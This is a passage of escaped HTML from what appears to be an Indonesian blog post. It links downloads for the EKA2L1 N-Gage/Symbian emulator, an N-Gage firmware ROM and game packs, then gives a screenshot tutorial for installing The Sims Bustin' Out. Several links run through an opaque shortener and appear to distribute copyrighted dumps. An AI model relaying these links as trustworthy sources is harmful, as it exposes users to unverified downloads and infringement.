href=\"https:\/\/github.com\/EKA2L1\/EKA2L1\/releases\/tag\/continous?fbclid=IwAR1X2AWULA-ZEW19RJu6n9-tnK9Qap1Iw8C7ksggFdBbGKnf0YyRYSI0Dx0\"\u003EDownload\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMirror\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1CzOzAgMn25n5yPj7m8Ebf9gERCmqhXjc\/view\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EN-Gage ROM Firmware s60v1 QD\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"http:\/\/www.mediafire.com\/file\/18m6h1ox03fc7hq\/N-Gage+Rom+For+EKA2L1+Android.zip\/file\"\u003EDownload\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMirror\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"http:\/\/beteshis.com\/6BLC\"\u003EDownload\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMirror\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1nW_dHlp9Xfh3YCnBzceyJCiHa6u1d5yt\/view?usp=sharing\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EN-Gage Games 15 hits Tested Work 150mb\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"http:\/\/beteshis.com\/6Ba8\"\u003EDownload\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EMirror\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1TF6n2Cz39uzSXp8aKTgzSN_Rw9-WF9Sq\/view\"\u003EDownload\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EN-Gage Games All pack untested 900mb\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"http:\/\/beteshis.com\/6xWs\"\u003EDownload\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwJ2q1Cya4U1_tec8U-tKkKUK_XKsZdbB8vAOS1s7K7eOtsgtTZD1vRMIAB-RMiU9BA3XhXdmsXTflyXQ_fzHY104-eAbVt-O4k9Ic2J7ra9x6_EODDgvFrz7kAkdhGC3u4JBsQe3Lyho\/s1080\/Screenshot_20201028-173000_1.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1072\" data-original-width=\"1080\" height=\"199\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwJ2q1Cya4U1_tec8U-tKkKUK_XKsZdbB8vAOS1s7K7eOtsgtTZD1vRMIAB-RMiU9BA3XhXdmsXTflyXQ_fzHY104-eAbVt-O4k9Ic2J7ra9x6_EODDgvFrz7kAkdhGC3u4JBsQe3Lyho\/w200-h199\/Screenshot_20201028-173000_1.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETutorial EKA2L1 EMULATOR N-Gage Version\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E1. Install emulator EKA2L1 N-Gage \/ Symbian Android\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMjW7_NjXhDzPQ3rlmjPr9K-Rh53Oon3Tb6OegjZAPuHc0kih1impIubw5KIx8U4A5rqsJHJ9lweOygdQfiLOhJd29DQr7uLGiFPVebl6aW563HLBctL05DrpZtOKO_AXRIe3sLsebG8M\/s1920\/Screenshot_20201028-012117.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgMjW7_NjXhDzPQ3rlmjPr9K-Rh53Oon3Tb6OegjZAPuHc0kih1impIubw5KIx8U4A5rqsJHJ9lweOygdQfiLOhJd29DQr7uLGiFPVebl6aW563HLBctL05DrpZtOKO_AXRIe3sLsebG8M\/s320\/Screenshot_20201028-012117.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E2. Klik install yes\u0026nbsp;\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj399dkWGYdskZ6bql0wLfrC_T1H12KaG5Vv1WRA0hXPaxd9XC28VOjKqxU0Y7xIx386kwsmXmiE1g5Q48Ky_BEBsXlPio4zIsnMOpngLOCOwY-T9lKJCU_RTzy59pc5MiO4kdud5bH9Oc\/s1920\/Screenshot_20201028-012029.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj399dkWGYdskZ6bql0wLfrC_T1H12KaG5Vv1WRA0hXPaxd9XC28VOjKqxU0Y7xIx386kwsmXmiE1g5Q48Ky_BEBsXlPio4zIsnMOpngLOCOwY-T9lKJCU_RTzy59pc5MiO4kdud5bH9Oc\/s320\/Screenshot_20201028-012029.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E3. Klik alow open EKA2L1 Emulator\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh46nJPnRyzy7IXuqaKQmrYwJG6wQKykQ0hxD0o25syHtxbPu7C8TYQGw-a0ESgE8l_ZCWevD8NT140VtmtXMGMsqLHFSQn8zO30a6YXxji5ssj45n76qNAPqRDAeZkrvCjvEYtdudo-1A\/s1920\/Screenshot_20201028-012105.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh46nJPnRyzy7IXuqaKQmrYwJG6wQKykQ0hxD0o25syHtxbPu7C8TYQGw-a0ESgE8l_ZCWevD8NT140VtmtXMGMsqLHFSQn8zO30a6YXxji5ssj45n76qNAPqRDAeZkrvCjvEYtdudo-1A\/s320\/Screenshot_20201028-012105.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E4. Setelah dibuka masuk setting apps lalu force stop buat refresh Datanya\u003C\/div\u003E\u003Cdiv\u003E\/After opening, enter the app settings then force stop to refresh the data\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWivcWWOig4X-pEX59s6YLZ-3fRObimsSMQbYVXhd5prPNYGLVi96CSphNBcgyzRuC0BrOiGHClRP20SWOnFZ8crQE1MlU1VwaCKjDuD4mRCKNmAjdv_C1nZmGGlmZBk4-Lfb9n8pd4i0\/s1920\/Screenshot_20201028-012752.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjWivcWWOig4X-pEX59s6YLZ-3fRObimsSMQbYVXhd5prPNYGLVi96CSphNBcgyzRuC0BrOiGHClRP20SWOnFZ8crQE1MlU1VwaCKjDuD4mRCKNmAjdv_C1nZmGGlmZBk4-Lfb9n8pd4i0\/s320\/Screenshot_20201028-012752.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E5. Extract N-Gage ROM klik view\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7Z6tH5KjrR0eJdjKgnQzeIDZyilwCHCo5zXnTZVj0sYqCGrhlXO5d8sePQIA_F-2aee0YJbVaEvGWLR0NcjAIO9k0g75GcfPfSifhEmt8VavCI_mWQzTNtEaYDkcAjeOPEcT7eQpqBqI\/s1920\/Screenshot_20201028-012339.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7Z6tH5KjrR0eJdjKgnQzeIDZyilwCHCo5zXnTZVj0sYqCGrhlXO5d8sePQIA_F-2aee0YJbVaEvGWLR0NcjAIO9k0g75GcfPfSifhEmt8VavCI_mWQzTNtEaYDkcAjeOPEcT7eQpqBqI\/s320\/Screenshot_20201028-012339.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E6. Klik N-Gage Rom\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD4wwYQZfkCvykp6sSBMt79qGvpsWXEWTHHg8iZOTEdGkKez5D87z3WWmwdvxMhVv2SCwCCnyx5m2HdLY62QM-zZMMnIMBn3s2ow540BKHXsAbzf5ICkkCOUogccpeHGAa7n4-WIqmEBM\/s1920\/Screenshot_20201028-012309.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD4wwYQZfkCvykp6sSBMt79qGvpsWXEWTHHg8iZOTEdGkKez5D87z3WWmwdvxMhVv2SCwCCnyx5m2HdLY62QM-zZMMnIMBn3s2ow540BKHXsAbzf5ICkkCOUogccpeHGAa7n4-WIqmEBM\/s320\/Screenshot_20201028-012309.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E7. Copy ato Extract folder Data ke folder\u0026nbsp;\u003Cb\u003EInternal\/EKA2L1\/\u003C\/b\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4ys27WhyCxyBEnN8ErjXU7NzKmaP1KzBMd20iBLx6dr_kE3Lo3P6Jnk7Lc849aOy4acIxj12sXmXAyi2NJiHyS8nlv3OGbt5OUVs0aSYYoDNJnMEpNPPzZWWks-q_xnTCPmnajHFeEhs\/s1920\/Screenshot_20201028-012351.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4ys27WhyCxyBEnN8ErjXU7NzKmaP1KzBMd20iBLx6dr_kE3Lo3P6Jnk7Lc849aOy4acIxj12sXmXAyi2NJiHyS8nlv3OGbt5OUVs0aSYYoDNJnMEpNPPzZWWks-q_xnTCPmnajHFeEhs\/s320\/Screenshot_20201028-012351.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7yRobP5gYu-3XvugDyySAd0MYD4BERUNZAsnUG6qMUNGG-zN-fpBV-nCjHILHl6_S2OtGOtT4eOef59-AbrY6wmFf17VlZQraWdRZN4nkSrR3gQXjZ4gPZHeSTPbHTJA2RVI52CALHxk\/s1920\/Screenshot_20201028-012422.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg7yRobP5gYu-3XvugDyySAd0MYD4BERUNZAsnUG6qMUNGG-zN-fpBV-nCjHILHl6_S2OtGOtT4eOef59-AbrY6wmFf17VlZQraWdRZN4nkSrR3gQXjZ4gPZHeSTPbHTJA2RVI52CALHxk\/s320\/Screenshot_20201028-012422.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E8. Lalu tunggu\u003C\/div\u003E\u003Cdiv\u003E\/Then wait\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg72vTM9eFlVZqbQdm3xAEVkMGPxqtvwy_cI5c0nF5ebcB5235hMTksApKgfaxeTJh_mnSNGWrlFj8Z_1l-8wycqCcLnTlEngxj_wkn0jpEO_jLGzBTCcY1zyoUAoCW74qJ8IC1WOZQ1pw\/s1920\/Screenshot_20201028-012428.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg72vTM9eFlVZqbQdm3xAEVkMGPxqtvwy_cI5c0nF5ebcB5235hMTksApKgfaxeTJh_mnSNGWrlFj8Z_1l-8wycqCcLnTlEngxj_wkn0jpEO_jLGzBTCcY1zyoUAoCW74qJ8IC1WOZQ1pw\/s320\/Screenshot_20201028-012428.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E9. Sekarang tinggal masukan atau tambahkan games Exclusive N-Gage\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\/Now just enter or add the Exclusive N-Gage games\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcBza-19zBxLuw4-VuJyiqqWy50i5OV4XA3iM_oSvjjejuMWKsnHiNMQyA_xMQcuZsLs_GXOw1ZW06-kK-b9ZeaLRiDkQK_wbX1oXEW7dWFoRUr-MbCYy0QAicpJum4nzDHpgiAohuoCU\/s1920\/Screenshot_20201028-012448.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgcBza-19zBxLuw4-VuJyiqqWy50i5OV4XA3iM_oSvjjejuMWKsnHiNMQyA_xMQcuZsLs_GXOw1ZW06-kK-b9ZeaLRiDkQK_wbX1oXEW7dWFoRUr-MbCYy0QAicpJum4nzDHpgiAohuoCU\/s320\/Screenshot_20201028-012448.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E10. Extract here N-Gage Games\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E11. Lalu pilih dulu mau tambahkan gamenya yang mana dulu disini Mimin Test The Sims Bustin out klik View\u003C\/div\u003E\u003Cdiv\u003E\/Then select first you want to add the game which used to be here Mimin Test The Sims Bustin out, click View\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo3Aex8VUoH1KwdCVID1RPA2AHdx8hFcd3V-KaMHKA6On10cWwBwS6oautwWgHWAML4Caqbf8yDw7Uv1c-t4eQ50Eb_Ls5KowKjC1LHYbZG5XduEmY63qfDfNgSx7MajTnpqoWqCxDtRc\/s1920\/Screenshot_20201028-012512.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgo3Aex8VUoH1KwdCVID1RPA2AHdx8hFcd3V-KaMHKA6On10cWwBwS6oautwWgHWAML4Caqbf8yDw7Uv1c-t4eQ50Eb_Ls5KowKjC1LHYbZG5XduEmY63qfDfNgSx7MajTnpqoWqCxDtRc\/s320\/Screenshot_20201028-012512.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E12. Copy \/ extract folder System game\u0026nbsp;\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6zbUF6ho5QZSiTjuRTO9pnqpRbm46MwdhsAmZ7CZsAJBROvM5g9r3gmbsEVcWGKl_4v4t0Y6HgxmcVWT-K1HrhxsiNC_ThBWs5GzM9ZeECmtLT0CK02TS6tYAAyodKcUhHhbcQ7Ebhak\/s1920\/Screenshot_20201028-012522.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi6zbUF6ho5QZSiTjuRTO9pnqpRbm46MwdhsAmZ7CZsAJBROvM5g9r3gmbsEVcWGKl_4v4t0Y6HgxmcVWT-K1HrhxsiNC_ThBWs5GzM9ZeECmtLT0CK02TS6tYAAyodKcUhHhbcQ7Ebhak\/s320\/Screenshot_20201028-012522.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E13. Masuk Ke Folder\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\/Then go to the folder directory\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EInternal\/EKA2L1\/Data\/Drive\/\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiafjUZTAyzcQqamg8a9XQO-cwQ0Ymz9Nm405AM7-XxrlbOmjnV7CHLSIVwEAILD1iALLT03KhfLXpsi-5ZQqxtASS9HnOnzODUSfZYG61W_Eu0EGyr1U2OBzA9DpamNJ67rZ0DNdgHK6E\/s1920\/Screenshot_20201028-012633.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiafjUZTAyzcQqamg8a9XQO-cwQ0Ymz9Nm405AM7-XxrlbOmjnV7CHLSIVwEAILD1iALLT03KhfLXpsi-5ZQqxtASS9HnOnzODUSfZYG61W_Eu0EGyr1U2OBzA9DpamNJ67rZ0DNdgHK6E\/s320\/Screenshot_20201028-012633.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E14. New Folder name \"e\"\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTn-x7iO88UZqDtrZhwPzdipCn4v-nHIJcE0OgykPh6lM4fuoEcdf5jc3n9oreIvDvrVOttvPmMVg5G0d4PJwRVXv9TmgJd0NKM1meNhXbxBhnoUSxp6twBsygpctu0FgHC9-zRhsd89s\/s1920\/Screenshot_20201028-012640.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTn-x7iO88UZqDtrZhwPzdipCn4v-nHIJcE0OgykPh6lM4fuoEcdf5jc3n9oreIvDvrVOttvPmMVg5G0d4PJwRVXv9TmgJd0NKM1meNhXbxBhnoUSxp6twBsygpctu0FgHC9-zRhsd89s\/s320\/Screenshot_20201028-012640.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E15. Paste ke Folder e\u0026nbsp;\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBhtbZU9W8uD-OjlNOdwzerb9bbD0fufTk6nzSmpF2hzXixXHHLkLl2FuKOAXQneWzCiA5gjUgCsstAPaXO5wxSFg2shg16oUJvN4qB5w3P_maAn-a15GUSLuFT-unHv0nS3VeObYwbzw\/s1920\/Screenshot_20201028-012646.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiBhtbZU9W8uD-OjlNOdwzerb9bbD0fufTk6nzSmpF2hzXixXHHLkLl2FuKOAXQneWzCiA5gjUgCsstAPaXO5wxSFg2shg16oUJvN4qB5w3P_maAn-a15GUSLuFT-unHv0nS3VeObYwbzw\/s320\/Screenshot_20201028-012646.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E17. Selesai sekarang buka Emulatornya EKA2L1 dan cari The Sims Bustin out\u003C\/div\u003E\u003Cdiv\u003E\/It's finished now open the Emulator EKA2L1 and look for The Sims Bustin out\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGaZUTCGZ7FVDAMISvH2ZV85J0Qzjb2bOtCjiL60hOi-U_-8zTfOpRugcldOWST7QoVYeqcoAuJSmja-hQnigwgHRyR6STqZ03W8NFOV8E3Eqnu5NQTJDseuKPSl95ebv7bAS6h4Cnsr0\/s1920\/Screenshot_20201028-012811.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGaZUTCGZ7FVDAMISvH2ZV85J0Qzjb2bOtCjiL60hOi-U_-8zTfOpRugcldOWST7QoVYeqcoAuJSmja-hQnigwgHRyR6STqZ03W8NFOV8E3Eqnu5NQTJDseuKPSl95ebv7bAS6h4Cnsr0\/s320\/Screenshot_20201028-012811.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghFRtHYgg1ETj4nctQX-czbXmMmwgDCRAI45lDgBi2voSUItx4tY_oR49bumLn9cCLM8iKuksFscy7jDVYG_pgx_WGZ5MuB_tUBq4Z2XCnD0iu6tG336R4yq0zA5m0n3Av_xmEQxy8hj0\/s1920\/Screenshot_20201028-012925.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghFRtHYgg1ETj4nctQX-czbXmMmwgDCRAI45lDgBi2voSUItx4tY_oR49bumLn9cCLM8iKuksFscy7jDVYG_pgx_WGZ5MuB_tUBq4Z2XCnD0iu6tG336R4yq0zA5m0n3Av_xmEQxy8hj0\/s320\/Screenshot_20201028-012925.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003EGame Legend Simulation N-Gage hits\u0026nbsp;\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLvcC2-AaQr24JIGjX1uvaABdHTVU7RgummDA3IsIHsR1o3PQXQ22X-C_RfPt9Vidowt6dScNJFVpJcmtvUAkkUHjisjSAupmuIId7GVVcjGx1kh6N9KSE2fIlkzQj4WtaPXJn9vlMyB4\/s1920\/Screenshot_20201028-012932.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLvcC2-AaQr24JIGjX1uvaABdHTVU7RgummDA3IsIHsR1o3PQXQ22X-C_RfPt9Vidowt6dScNJFVpJcmtvUAkkUHjisjSAupmuIId7GVVcjGx1kh6N9KSE2fIlkzQj4WtaPXJn9vlMyB4\/s320\/Screenshot_20201028-012932.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpuhHfxx226T_8UEFlIg6Qot1wibx6XH9jeCJzGWThxZhmA4ZXqTQA7WpWG8YW85V26Q6U7IT0HQpcA5UlMhS9AhtXXmDEk1-Caz2N41vlROfLzr2wgKGpUZw6_QjRtRF0oyESqEH7vfk\/s1920\/Screenshot_20201028-012944.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgpuhHfxx226T_8UEFlIg6Qot1wibx6XH9jeCJzGWThxZhmA4ZXqTQA7WpWG8YW85V26Q6U7IT0HQpcA5UlMhS9AhtXXmDEk1-Caz2N41vlROfLzr2wgKGpUZw6_QjRtRF0oyESqEH7vfk\/s320\/Screenshot_20201028-012944.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiPxK0qeMNaTGqQE11Xi6nSNaJO0bxst4ncudGgpotd1V-HeJhi3Mz4K2JAascccRgnDfs4O9hqlxGVSOBkGUikrQwS9ScCCu3hnvBbTobhUbRBhdgVTcj8ODtGtblk634yiMm-cUZn5Q\/s1920\/Screenshot_20201028-012952.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiPxK0qeMNaTGqQE11Xi6nSNaJO0bxst4ncudGgpotd1V-HeJhi3Mz4K2JAascccRgnDfs4O9hqlxGVSOBkGUikrQwS9ScCCu3hnvBbTobhUbRBhdgVTcj8ODtGtblk634yiMm-cUZn5Q\/s320\/Screenshot_20201028-012952.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 